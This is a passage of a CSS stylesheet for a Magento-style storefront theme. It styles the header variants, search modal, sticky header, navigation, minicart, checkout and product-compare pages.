  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
